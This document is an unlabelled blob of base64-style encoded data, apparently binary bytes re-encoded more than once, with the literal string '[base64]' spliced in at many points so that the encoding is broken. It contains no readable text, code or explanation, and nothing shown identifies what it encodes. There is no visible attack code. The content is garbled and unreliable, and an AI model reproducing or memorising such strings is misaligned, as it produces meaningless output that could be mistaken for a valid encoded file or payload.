Q8aSD1SRsK9SMKFWzTDhSZZw7cJPSvDq8Ovw6HCg8O9AwIPw4XDvW9/SyXCjMKrwrTCpcOqwp7DnMKtw5HDs8O4w4pUNjLCvMKXHmokOsOsw5Vdw5XDmcOZw5zCtGPDosKZwprCsMKvwpMoZMKiNVPDscKzPMKCEsOFw67DnQpFw4t+woMkSsK4CwvDg8Kzw4/Cp3HDh8OiwpbCgsOebRYnw6zChcKbw6fDqVdkw7hxWMKkw4NwAsO7wop7wrhiVVB1ZRrDshJGQFpGwr5Cw7XDssOzwq7DmCQSwrBTwpNON3cIw5HDt8KoeMKMesKef8OzRDU+w5Fgw7HDkEHDozjCs2o1AsKawqFECsOAwqpXwq/DglTDhGgJwpLDmcOqw5HClsOxPsODwpfDqsKdwpJxJcKcLCx4w6/DicOMwq3CvEkSGhsRA8KPC0vCocKuEw3DvcK3w7XDvMKaw4rCg8KEUsOsw5bDp8OlN8K6X8KAwqgNKVTDpU1Ua8K6w4LDi8KwVcOuC8O6w4UUEUfCrzDDoShOChZtUgZAJRklwr8Dw6EowqDCkcO9DcKkw5jCrmRaQEN+e8OKaD7CvsOww4/[base64]/CoMKHw7PDsAzCjMOOw6R1wpzDo3bCrcKoIBkEwoTDlGvDgcK0TcOQfsOrPQHCrm1EXsKvXsOwLTvCpcOFw69sPXzDtEwJRMKYw4/Di8KXGcK6KsOTKsK9w43CnRfDm0zDs8KyRcK4wrdnwrvDuShnN2DDhBvConpfS0lBwpnDnHrCjMK4Mh/CvMO5fMKYQcKiclXCusKkwqLDksK7DTvDlE/DvHZIw7rCosKRw7/CmcK/wrhQRAfCpMKlwptzMsO/w6rDgRHDq8OfwpTDl0BGScOUwpdnD8K8wqvDrkF5Cn/DklB6w5vDkMKQw54jCjHCsiFOw6LCsVE9PUzDlkpvSMOBwqdhU8OeRgJIw7/CqcKDw5bDhcOAw5nDrWHDl8OXwpXCpEzDkMOaw77CgcK1wrB9Fj3DjsKuw5TDo8O8CAAXLGjDtsOjw5oFX8OxWcOcwqxOZcKBw7F7woTCj8Onw5/DucKwwrzCr1DDqSvCimTDosO7DsKcNcORKcO1wqnDrsKUHWvCiB40wr19w48ow6jDgMOEwqFNw6/Dsm4pTCc8wocawpHDly/CnlAjwoLCvhoscV/Dnn5gwoHCnwvDs8Kxb2B8HcOVw7PCjcOmw7oZEsK3w67CmR/CvDrDuHw+w6BhT3o7woRNwo4dw5ApGcOtbTvDqsKCXBfDgEXCjijDhsKnVB47w5bCisOuaWfDlMKgWsOOwqdSI8KEwr4deSJkHQlfwqrCl8OTIMKFw6DDr8KhTMOLw4diFcO1NmrCmGfDjkvCg8KtwpLCggI/wrRGU8KyFsKnCsK6GcOfURvCn8ONwq4YGg/DsSFGw7TCkAZWw5toN3Ftw7ANw5kbw7bCtMKzP8KZdC9Uwqk/NMO5wpvDg8OjNkTCklBNw50xwpzCosOxBn/[base64]/DhcKHUcKUKcKDKErCoMOjwrrDkml2Vw/DjMOFBMOVw5AtXmrCtkw6w4bDkQ7CgEfDi8OsUcOGZkzDux7DpBjDg8OfwpXCisO3wqXCtyEZwo7DhsKjDMO8w7JWW8KAUsK7w5UeGcONwpZqYsKJw4LCkjMTCRnCrcOKfTtPw7ZVw7fCr8KEEMKxwpNyw7fClMO2M1wHIcKVJ8Otwp/Cq37CisKTw7bCksObIMOUwqTDtsKwCAfCu8K9LcOvwq8FTTkDGsOdw7BAIcK0wqfDqSrDhcKyVQnDslDCvMKKA8KSw4nDvsKww6Uww4gYw48HwoFTwrHDjgpDw4/DhsKGSmVfwpttwqlMwpA8w5FfWMK/wp7CknltFMKwesO3w67DjMKQMhLCoknCnMODG8KPW3XCusOjw47DmcOfWCTDtkIVw6Yuw47CmFBRwpwpG1vDlMKaX8O1wqvCiBwDw7YmORTCojXCtiMoPsOyA0bDix/DqGfDkcK9UcK9cQLDvcOEBAIic8KHaWDCpMKeVMOGTsOlwrdoWALCjsKhXsOKDcOPw7XDssKqwrrDhWPClXYfPMO3Z1jCpcO/[base64]/Dui3Dq8OaRsOcTFzDtDIED8OXMUomw6rCtMKvWD7DicKTwpliejPDjcKZwq/DmMK+w6Z4ElrCvzLCiMKNGg5LUcO/EMK4w6zChsOsAUkNwowJwojCqMOuccK4csKnwrNkeC7Dqn43VcOaw6l2w6/DtsOhasKewqLCqARgRyDDrMOdw6HCux/DgMOjecOodcOXBxXDt8OhwqbDv8O6woTCqsKJChXDiRNqwpo2QMK/IMODRjbDnTEIcEEBwpTClhQzTUA8eMKEOsOfwqApwq8xZsKCPm7Dl0DDhsOAEgnDo006CcK6w4XCq1jDucO8w7xjfEDCk8KowpTCrVYgw5XCqQPDmsK9wo/ChQjChwnDr8Kcw5suMcKIHMOqw6ttHg3CvXcmN8OrwqRyw7rDkmPDtR7CvcO7wrzCiG/DtsKBwp/[base64]/DcOqw4XDtFcvwqE2NDsjwpxYw7TDgsOxcSA2w5Azw7HDg8KFKMK9w5xgw74fA8KPw7gIwrDDpCR3KzZqwqU5w7XDosO9wpPDrmZ2wpUqwpnDtk/DsMOMwqUfVsOHGDnCinQaU3TDiMO6C8KDw6FBVE/CmyBMC8KYw6DCncOYw73CkMOCw77CtcOvCk/CmcKrLMOhwpjCgUccFsKFw7XDgMK+w7rCuBjCgcORLnUMQMOGSMKvCx0xTsOmelzCr8KbIlcFw60mIUBWwrzDmsOqwpvDsMOSZBRAwqUuwr0+w5nDhn4EwrY7wpTCpsO/b8Kvw57CqlnCisKkMToUIMOUwozCuX9Ffy3DlCLDux9Ow4rDgcKPSk/[base64]/[base64]/[base64]/CpsKpwpZPUMOHwpbCpMONdjHCiThnwprCnWxBV8OLwosEaGnDkcObdnzCtsO1dMKHSsOqNsKoenzCrcOlw5/CicKew6DDuDd5wrM7w4plwptIasKAwqJ0AVnCjMKGRlnCm0ASBTsuEw3DssKQw4/[base64]/DnwQxwoMJw7XCtsOGw55YaXHCiHVKw4Q1wrfDkMKsPUATwoPDhF4aIlwBw4XDnsOfWcKXw7bCvsOzwp3Dn8O+wqwPwq0aKA1eFsOpwr3DlVYRw43Dl8OWUMOCwpzCmMKswqbCvMKrwrXDocKlw7jChDzCjzDDqMONwrckcsOSwot2FVbDi1UIKBLCo8Oxd8KVS8KWw6/[base64]/Dr8OXwrsjSmHDqUpGFDMZw69wDsKjw5dtwq9CwqnDtsKKRsOnCm/Cq2bDpx/CpMOVTB8LwpTDusKWZmDDtAQ8w7DChcO5w43Dhn9Nwp0qBjPCvMOBwpYAwrpqwrVmwrXCrRvDiMOtVB7DnU4iEhPDicOVw7XCl8KBc1Zxw6rDlcO9wqRTw5Q+w5QdGB3DvQ/DssKRwqLDlcKkw6dww4XCnX7DuQhdw7XDh8KucW0/w5Ykw6rDjlNPZ8KdWMO7UsOldsOCwoPDsVbDlcOlw5DDs3UqasK4DsOTRnTDhFgsfsOPc8OgwqLCinFbenTDkcKKwoHDq8KFwqwzGy3DqgzCn18NI3hLwp0GAMOQwrbDlMK1wp/[base64]/ChFIKPcK2VRHDlMOyDsKqw7/CjxNJQcO/[base64]/ChWFmeDJXwrDDlC5tw4TDi8OTw7DDlygSNMK7w4shwqnCjMO/eMOWHg3CkmvDoUDDqQwXwoUewrTDljEdUsKtecO4RMK5w4QIG0JlGSXDmcOXWlx2wovCsUrCmCbDjMOLGsOgwq80w4BZw5YAw47CtH7DmiF/OEUcHSbChDTDm0LDpWJ1N8O3woRJw7/[base64]/Dq8Kgw7QBDhDDoMKFwqPChE/CgAHDlcKoTmjDoUcaaXvDhsKiw5rCuMKRPMKGTAVAw6Z7w7nClsK1w4/[base64]/wpdgCi/[base64]/DtsKTwrpYTcK9EsKnJcObw5Rpw69aw4czw4dww545woc3JE1pJ8KhwokAw7bClgkOPC8+w6/[base64]/ClsKUDcKZw5xJwrsUH8KbLsKtXsOkw5UxY0XCkMOxw4XDqUxNMEHClsOzfsOewoJYGsKRw7DDlcKSw4fCnsK7wqPCuTbCpMK8QcOFOMKjUsKuw702JcOfwoYXw7BMw5wjW2rDgMKxRcOdEDHDmcORw77CsV9owqQmLnQhwq/DqhjCgcK0w68AwrFDHFTCi8OVWcKtdhBuZMOLw7jCtjzDlmjCqsOfccKJwr48w4TCgiRrw7IKwpTDlsODQwUlw6UUSsKFD8OLO2lJw4bCtcKvUgZsw4PDvFIRwodhIMK/woRgwoxOw74TB8KYw7sZw4wkYChIW8OFwo4PwpzCkV8hQ0TDrlJzwonDr8K2w6gbwqXCimNyd8OOWMKXWXECwqUJw73DqMO0K8OEwqE9w7ouWsKTw5wBQzpAHMKDLcKyw4DDlsOzJMO3UWDCllpnGGcuZnFrwp/CqMO5DcKuA8OvwpzDiybCnH/[base64]/woZeDWLDosKGw4/Cq8KJJRdIX2piwqTCrMO3PVDDnxJMw7TCg0RfwrPDncO/Ym7CrRrCrjnCqiTCjcKMb8KtwqYeKcKObcORwo41asKiwrJkPsOgw45AQi7Dv8KVf8K7w7JGwoBdM8KGwpDDh8OeworCgcO2eDV9XnpmwrYKdVnCtUVSw6PCnSULTn7CgcKBOgxjHGfDvMOMw5sDw7jDtWTDtlrDuA/Cl8OycV8nGEkKEXQcT8KBw7FjAwYjdMOAQcOOB8Ouw584GWxhTidJwrLCrcOlUngWHhrDjMKfw7wWwq/DvQZCw7QkRD0GScKuwoYoMsKtG31LwpnDtsKewq01woMJw5YkMsOiw4PCvMKAPsOtf05CwrjCncOfw7rDkmDDgCvDtcKOEsOWG1UmwpXCncK1wqI/FllUwo/DonXCiMOBW8K/wotlazXCjRPCmWJLwoBuJDxaw711w4/DocKdAUjCkFnCr8OjOAXChy7DosOgwqt6wozDsMOJKGPDs1IOMTnDsMOKwrnDuMO2wo5cScO9asKQwo9WOTYxI8Okwpw5w6hLOEIBKTg/RsO+w4k4fRQNUlXCpcOmLMO7wrLDrUbDusKdRmLDribCj24HXcOhw7tTw6/Cr8Kewqcpw6Bfw6wNFHkkDGUPAUTCscK+N8KSaDceIcORwr86TsOywp5AUcKlKRllwoRgMMOBwrLChMO/dBJ6wox6w63CmwzCtsKuw4FTHj7CocKfw6vCqC9yL8K4wobDq2DDi8Krw6wiw7FzO2/CpcK1w4rCsX/CmMODXsObDzlEwqnCqWITYidAwpJbw5PCqsOJwoDDi8Ocwp/DljbCs8KHw7A+w4Muw5sxOcKAw4TDumHCng7ClRVEDcKgFcKLGW0jw6BHb8OgwqglwplKLcKIwp5Bw7tIB8Orw75cW8O0FsOxw6M1wo8CLsKewrpudlReYH9Gw6o/eCfDqFYGwr/DvEPDusKkUivDrcKUwqLDlsOHwoo1wqcseGIQEydVe8Oow70ZZUsQwpVVQMKgwr7Dl8OEUzvDisK5w7VILy/Crjx3wpI/wrFRMcK/wrjCliwZS8OJwpQ1w6HDv2DCocOKFsOmQMO8X0DDjEzCicO8w4nCv08GTMOQw4DCqcO4Mi/[base64]/[base64]/DhHzClcK8wrXCi8OowpLDjFNqw6rDlk1OwrsQcmR2bsKHacKoEMOrw4HChsKTwqbCk8KpDl12w5FbCcOLwqzCoCohN8OqBsOkWcO5w4nCjsOyw73CrWUOecKaCcKJelECw77CqcOEK8KGXsOsQS8UwrXClxgnOQMMwrXCmgnDkMKgw4jDnW/ChsOIDxTCi8KOK8OswoTCmFZDQcKDC8O1aMKjMsOPwqbCnHfClsKhYz8gwqlsQcOsDms7IsKLN8Kqw67Dj8Olw5fCpMOlVMKtTSMCw73CosK/wqs/[base64]/wo9Dw6xbwpBfwrhiLcO+w47CkWHCmcKGbEwSKsKHwqDDlgZ/wr1eZcKjHcONfx7ClT5PdhHCszVvw6ondcKrPsKow6fDuVPClDbDpcKtZsOEwobCg03CkFPCoEvCrxRuBMKQw7zCiTM5w6Jkw7LDnQRHR1BpRwNYw5/DpDzDmMKEXDrCvcKddhEjw6EQwq0rw5xOwpXDsQ81w7DDuTfCucONHEXChgAbwpjCmhYSZGnDvQRzd8OadwXCll1zwonDvMKuwoNHcnXCn0Q2NsKdEMOXwqjCiAnCgHDDl8O/csK+w6XCt8OFw7lVNQDDvMKka8Kzw4RhNcKHw7tnwrPDlcK+G8OJwoQkw7A4UcKGV0nCocOSwqNSw7TCisKww7XDscOZOCfDoMKLETvCu2jCqWjClsKJwqUsQsONZ2BdBVNiJWkSw4XDuwkiw6/DqErDlsOkwpsUwoTDqGk/ChbDvkY4F2jDuzwuw6ceBDPCo8Odwp7CnQl8w45Nw7/Dn8KNwqPCqGDCjMOGw6Arw6bCucOFRMKwMTUgwp4oF8Kfd8KWaH5DccKawp7CpQ7Dt09Vw4MQc8KLw7XCn8KNw4lrfcODw67Cq13Clkw0XFcaw6FiF2PCr8KAw4lPKxN/f11dwrhLw7Y8BMKUEi19wpI/w41AcBbDgcO1wrlBw4LDimxUWMOdSiBETMO3wojDqMOsP8OAHMKiccO9w4ArCisNwqZ0fF/DiCfDpsKcw5Y9woZrwroqO3DDtsKgdREcwprDgcKFwowowpfCjcOSw5laagcew5oAw77Dt8K+UsOtw7Z/[base64]/CqylKwqjCvwlAecO4e8OOw6XCoHINw4rDuRnDpXrCh3jDt1HCtw/DgcKLwrdVWsKVIlzDuCnCjMOyX8OTYlnDs1vCpmjDvyjCosO6Jzlwwrlbw63Du8KKw6rDtj7CgsO4w6nCrsKkeTXCojfDocO1A8KMf8OWa8KFf8KXw7TDrMOfw5R1d33CqznCg8O/[base64]/DisK5XsOKJAnDq8KbT13Cu8KGwrfCo8KDw6lcwoTChsOZaMKhd8OcaUDDjMKNVsKZwq1BJChMwqPDrsO6Zj4iJcOhwr0UworCj8KEIsK6wrpow79aeBZSw7d6wqNpBxUZw7I3wpDCm8K1wr/Cs8OhBmzDuV3CpcOmw5QlwoxVwqNOw6IZw6UkwpfDkcOkS8K0QcOSdFgXwoTDrcKdw5jCmMK4wo1kw5rDgMOiSQR1BMK2F8KYBUUJwpzChcOBKsOtcGgWw7DChk3ClkBnDcKkfzZLwrjCo8KLw7PDgF1QwqYGwrrDuV/ChzvCnMOTwo7CjhhYZ8KXwp3CvwTCtR0zw59awr7DrMOiDDxmw4Adwo7DtcOHw5xof27DksKeAcOHMMK1IzsBQQA4HsOpw5gyJi7DksKEbcKHYMK2woLCosOxwoJzdcK0KcKFG0EUaMK7dsOCH8Omw4IOF8K/woTDuMOgYlvDpV/CvMKQEsOGw5EiwrfCi8OPw57Cj8KlAHLDp8OmXVHDm8Kww63Cr8KbR2rCjMKtdMK4wogswr/[base64]/DpBHDkEZBJHDCi8OBOMO4w5zDu1bCplVcw6IKwrLDiDzDtQHDgcOHEcO+wqc8IFnDj8OaJsKBSsKmYMOEXsOWF8K+w7/ChXFvw6t1U0l1w5EBw4Y/FVgmJ8OXLcOwwo3DmcK8KgjCtTZSTW/Doz7Ci37CpsKsY8KRWmfDnB9DcMKrwozDh8KZwqI1VEBrwp4dfXjCpmlpwrJow7N5wr/Cl3rDhsKMwpzDpF3DhldUw5LClsK0UMOGLUzDo8Ktw6c9wovCh28qU8KRL8KgwpISw5MXwrk2MsKyRCAiwrDDosK6w4rDik/[base64]/Cv8OtwpnDicKYP8O7w4PCgMOhw6fCvAFhRjnDqMKxYMOTw5xZdmU6w7UWGhfDq8OGw7DChcOhc1TDgyPDkDTDhcO/[base64]/ChT0jdix4w5ldMMKLw7rClMOrwpfDhsKUw4UkwpxAw6dcw6o7w6bCoFvCvMKUBMKWRX9vacKMwox+Z8OELwRVWMKIMh7Chzgaw79wZcKLEU7DowLCrcK8JsOBw6/CrHXDqWvDsARkKcKuw7DDnnRLZgDCrsKzE8KNw5kCw5Ngw4fCvMKGNFA5ETpECcOTBcOvHMOEFMOlTgA8Fzdxw5oDA8K8PsK6fcO0w4jDqsKuw7F3wofCuglhw40Yw5/DjsKdasKyT0cewqrDpj8sYxIfXgktw6d5ZcO1w6nDs2HDn2/ClmoKC8OtC8Khw6bDtsK3dBzDrcOMXz/[base64]/CnjvCojllw4vDjVvDicK+w7YAFxUvRwwYJwMOKcOnw5Q7IW/DiMOKw43DvsOMw7XCiTvDosKdwrPDkcOfw68ublzDkVIrw6TDvMOXCMOew5rDrRvChmUrw5YPwp43YsOiwo/[base64]/[base64]/Cj8OeU2vDo8KSw4PCqMKJw7lXwrUeV10TwpjDn2chFMOrW8KNdsOiw6Uvcw7Ck1t1L2N7wozClsKrw65Fc8KLIANsOhoAfcKGSlcfZcOTXsOWSUk+GMKKw4LCjsOfwqrCvcKRQTjDr8KjwprCtxYzw7REworDqBbDi2bDpcOGw5fCunIAXkp/wqpVLDDCuHbCkENxJl5JC8KsWsKJwqLCkEcmGz/ChsO3w63DpDXDoMKywp/CiyBHwpNiV8OJFl5hbMOBaMOBw6HCrQfChVMgdGDCmMKIR1NXTwQ4w4HDn8OqC8OOw5RYwps0BFVXf8KBYMKAw6TDocKLHcKKwrYywozDsS/[base64]/dMKgUkQpdcOvw4fDk8Ogw4rDl8Kaw6HDmMOJK8KJEmDDlE/DkMOqwpPCuMOiw6TCq8KIDsObw7IoSFd0K1vDisOEOcOVwrRXw7gGw73ChsKQw7Inwq/DhsKHCcOPw51hw5oMFMO/SyjCpWnCvmxJw63DvcOnEjzDl3wXPkzCrcKUasOdwqFbw67DgMKtKDF2BcO6PW1OF8O/c1LCoiIpw6PDtWlIw5rCqj3CiRIjw6MPwovDs8OVwo3CtCl9bcOkd8OIWDN0AWbDvkHDl8KmwofDvxtTw77DtcOrHcKHP8OpW8K9wr3CsjDDsMOYw593w6Rowo7CqQjCoTg+EsOtw7jCpsKPwooNf8OKwpfCrsKuES7Dr1/DlxzDnl0pTlTDi8OpwqR5BVjDp3t0GF4Jw4lOw5DCp1JfMcOnwqZUXsKmIhocw7s+QMOPw7gewp19EkNwZsOcwrl5emDDqMKeLsKIwrc/A8K+wo0gLjfDvmPDiETDlRrDknlLw5UhXMOMwoY0w5gjcEXCjsKLU8KSw6PDinzDkwtew4zDqnfDtWDCj8OTw5PCggU7fHXDvcOtwrxlwptlBMKTMVXDosOdwqTDsy0TAWzDucOtw7B0TV/CrsOhwqxgw7bDv8O1Rnt9XcKAw591worDocORCsKtw7nClsK5w45EXFwswrbDijTDlMKEwqPDvMKHKsOyw7DCqBR0w4LCpmMewpjCoHMuwqsawpjDmWYuwr44w4XDkcOyeD/[base64]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[base64]/w6Ykw6XDtsKMdcOEUMKlw7YjTjt6woVENyTDiBNqM3HCgADCoMKKwrPDusO9w71zJFvDncKVw6TDm2cRwrw7DcKBw7LDoBjCk39EEsO0w4MLHXI7AcOID8KaPTDDni3CqRg7w7fCkX59wpbDlDB3wp/DqAcgSTY4ClrCpsKdFw9bW8KmXlctwqVXBywKWnFlDHcWw5DDmcO2woDDti/[base64]/DmMOAaGUJd8KgwrvDgj1tw6swL1I8RX3CsWPCgMKHw7XDqMO1LTDDjcKvw4rDn8K6KBl1Ll3CrcOQb1fCjwoRwr5EwrZeDXHDs8OAw5oMNGx/I8K4w55aBcOuw4Rxbm9DASDDuUUkRcOHwoBNwq/[base64]/CkUrDlsKEH8K7w4ZWw7fCocKBwqTCpRlBw5EIw6bCpMOBYcKRwqHCqsKaY8KCMAxewrtlwpJUw6LDsyrCsMKhdRkqwrXDnsKKT3k3w6vCi8Oiw703wpzDgcOTw7vDnWtGK1bCkSkjwrfDnMOZGDDCtsOIesKyAMKkwr/DgghKw6zCn1AzDETDgMOJUmBTbRpdwolEw4J1FcOXKsK5b3oZGAjDvcKPdRdpwqEWw6VMMMOHVxkQwrfDrGZsw4bCtXB8wpnCrsOJRBBad0s/I1MHwr/DusOTwqdHwq7DshLDpMKhHMKzLFHDjcKqY8KewpbCqjbCg8O2Q8KPYmHCrT7DicO4OnzDhz3DtcKwDMKQCFs0PF9IIFTCjcKOw5UNwqR9PARTw7jCmsOIw7HDrcKpw4bCny8lBcKRPh7DmDFHw4DCl8OSTMONwr/DnyXDp8K0woB+N8Kqwq/Dq8OHZxscd8KRw7rCvWYNcEJow6LDh8KTw48lSTDCscKqw6jDp8Ksw7bCnzAfw7Nfw7DDm0/DtcOlYVJ9JHc7wrtFYMKSwo90e1DCsMK5wq/Dq3o8NcK9IMKYw5skw6lpHMKKMkHDhHAwccOVw5wAwpIEHHZowoROVlLCrBDDksKdw59uTMKmaF/Cv8Otw5bCpSDCt8Oww6jDvcOwXMOdHkrCpMO9w4HCgxgfNk7Dl1XDrCbDlsKpb0dXW8KEPcOOaHsnGRMhw7pYfwjChW8sAH1HEcOfXDzCnMObwp7Dhxk4DcOSUT/CogfDhcKcLXUAw4RlKlzDq3ouw5fDqxfDlcK9Bn/[base64]/Ck8OYM0nCk3gOVsOsGsOEJ8KGU8OWwotcwqrCqC8zP2rDn2bDvUTCm2FoRMKiw5kdAMOQIk4ZwpDDocOmY1VNVMKHKMKYwq7ChSDCiCElH1VGwrfChmbDqmrDhlB3PBtNw7PCjU7DsMO5woovw5NfaXdyw7YBEmVQM8OOw5Eiw4wiw61XwqbDucKNw7DDhD/DvT/[base64]/w45reU8uHMOow47CkjUvVcKGwpLCskR4F2jCvyA0d8KkPMKAECbDosOCc8Kmwp4ywoLDiT/DqSNBLzNvLHXDhcOTF0PDh8K7HsK3AT1ADcKxw4dDZcKsw4Row6HCmDbCp8KDY0jDgxfDl2PCosKYw791PMOUwqnDq8KHBcOgw7XDhcOFwqBQwpbCp8OlOyoHw6/DlXhEaQ/CnMOnAsO5NAxQcMKKU8KSW14tw79dQhnCm0XCqA7CqcOYRMOfKsKjwp9/Mmg0w7kGMsKzaCdiCBPCt8Oow7YaCGRKw7p8wr7DgTbDt8O9w5nDomE9Kx8cVGsmw5VqwrZTw4IHGcOaQcOJa8KpbmFbEQfCuyNHIcOTHiEiwqDDtDhSwobCl0DCnzXChMKwwqXCvsKWH8OFUMOsESrDiC/DpsOJw5HCj8K0MgbCuMOCY8K7woHDpjDDpsKmV8KUEU8vZyE4WcKDwrXDqXbCncO8VcKhw5HCuBjDgcO+wogkw50Lw6QOJsKlOSPDlcKuw7zCk8Omw70fw7cDPhPCtXUmRcOLwrPCrmLDh8KZKcO/[base64]/wrXCssKBwpJVw6XDpcOiw4hPdMKGwoLDl8K5w7nDk3Uiw6LCssK4Q8OZIsKywovDs8O+dcOJeG8lTijCtjkKw5QmworDoQ/DpSnClcKLw5rDhAPDrcOKBifDshMGwoQ5LcOQClrDvBjChHJMMcOKIRTCiw9Dw6DCiCsUw7rDpSXDu1ZKwqhPcV4JwrMZw6JcbCDDiF1cf8OBw7sbwrDCocKMPcOmRcKtw6TDlcKCekJow6vDhcKawpB2wo7CjSDCssOMwosZwqF4w4jCscOwwqwzES/Dogd4wqhfw7vDn8OiwpEsJ3luwoJCw7LDhyzDqcOHwqMAw79HwqYeNsOYw7HCmAlqwqcREls/[base64]/Cp0XDp8KRw6zCowHCoDrDhifDtsKYwozCicO6UcOQw58+YMO4TsKhR8K4B8KXwp0ewrsfwpHCl8K8w45dM8KAw7rDpGNhYMKMw5lVwokwwoJiw7x0bsKCCMO1AcOwLgs9bxt/YX7DvhvDuMKABsOfwo1jYzUjJsOawrrDtQnDl0NWPcKnw7XCvsOew5jDsMKgdMOsw4rDtiTCucOlwq7Du2gXBMObwolvwp4mwqNBwp4ywrRpwptZNAJ7GsKoGsKaw5UdOcKUw6PDp8OAw7PDtcK5HMOuKxvDusKvBylZcsKmfT3DjsKoYcOUQTl/DMOtO1AjwoHDiDINRcKlw40Mw73Ck8KOwqDDrsKzw4XCuz/CqlrCjcOrBAseWQAowpHCsWDDkl3CjwvCgMK1w5Q4w5o+w4B8d0B3KzvCmFtywq0iwoJ8w5LDmyfDvwzDqsO2MElIw6LDlMKYw73CpivCl8K/WMOqw7NdwrEoGDI2UMOow6/Dl8Odwq/CgcKEFMOyQjTDjjl3wrvCqsOkCsK0wrdTwp9+HsODw4M4bzzCvcOUwoFNTMK/Oy/CrMOdcQ8vMVYKQHrCmFB8FmTCp8KFFmxaecOddsKOw6fDtErDqMKTw5kjwoHDhjDCq8KNTkvCoMOBRsKnUVjDnTbChnc8wqBKw7gCw4/[base64]/Co8KlwoFFWBgLw5DDpQIkwpslPC7DgcO7wpvCnW5Uw5pjwpHCpBbDsw1mw4HDtSvDocKywqYGbsKaw7/DmWjCrFHDkcK8wpwBSG0xw7gvwo8/TMOLBsO7wrrCh0DCoV/CksKdYCpxacKBwqXCu8O0wpDDr8KvAhwrXzjDpwLDgMKbe0gjfcKPecOdw7rDosO2McOaw4YuZcKewoFKFsOVw5fDrRxkw7PDhsKDQcOdw7czwqhUw6jChsOrc8Klw5Fiw5/DscKLVX/DkAhQw5bCqMO3fA3CpGTCnsORTMOCIirDuMOQNsOyABYWwo85HcO7TEY9wos3TiEKwq5Kwp9wJcKkKcOvw5dmbEPDuXHCnwIlwpfCtMKiwrlbIsOTw53CtF/DuSPCuCV5KsKhwqTCuTfCl8K0PMKFIMOiw5MfwqASO0R8b0rDkMKgTynCnMOfw5fCgsOHGxYLd8KtwqQnwoDChB1rbAEQwoo8w5JdITpTK8OYw4dMA2fCjEjDrAE1w53Cj8OWw4cOwqvDjwxkwpnCpMK7IMKtCEcaD3Qxw6LCqDfDhE86W0/DgcK4QcKuw55xw4d/DsONwprDnT/ClCFow61yasOpZMOvw7LCi0sZwpRdYFfDl8Oxw7nChmHDrMOSw7sLw4cpSFrCqHV8Q03Cs23Dp8OKBMOXJcKGwrHCpMOBwpV2KcKdwrlTb3rCuMKqIgXCoT9DDXbDicOFw4/DrcOSwqUjwq/Ck8KAw7NWw4sOw50Tw7rDqQBxw6howpc2w7AbeMK0d8KObsKhw6g+FcKIwrB1FcOfwqYUwpFrwpAcwr7CtsKSLsOAw4bClRcewo5M